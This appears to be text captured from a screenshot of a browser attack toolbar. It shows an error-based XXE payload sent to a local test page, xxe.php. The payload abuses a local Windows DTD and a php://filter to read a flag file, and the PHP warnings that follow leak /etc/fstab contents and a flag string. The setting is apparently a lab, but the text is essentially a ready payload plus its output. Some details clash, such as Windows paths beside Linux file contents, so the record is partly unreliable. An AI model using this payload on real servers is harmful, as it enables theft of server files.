 INT SQL BASICS· UNION BASED· ERROR/DOUBLE QUERY· TOOLS· WAF BYPASS· ENCODING· HTML· ENCRYPTION· OTHER· XSS· LFI·
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///C:/WINDOWS/system32/wbem/xml/cim20.dtd">
<!ENTITY % SuperClass '>
<!ENTITY &#x25; file SYSTEM "php://filter/read=convert.base64encode/resource=file:///e:/flag.txt">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ENTITY test "test"'>
%local_dtd;
]>
<message>any text</message>
Warning: DOMDocument::loadXML(): Attribute list declaration doesn't start and stop in the same entity in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): unable to create or locate filter "convert.base64encode" in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Unable to create filter (convert.base64encode) in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Invalid URI: file:///abcxyz/# /etc/fstab: static file system information. # # <file system> <mount point> <type> <options> <dump> <pass>
proc /proc proc defaults 0 0 /dev/hda2 / ext3 defaults,errors=remount-ro 0 1 ... flag{This_is_flag} in Entity, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Notice: DOMDocument::loadXML(): PEReference: %error; not found in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Entity declaration doesn't start and stop in the same entity in file:///C:/WINDOWS/system32/wbem/xml/cim20.dtd, line: 150 in C:\phpStudy
\WWW\test\xxe.php on line 5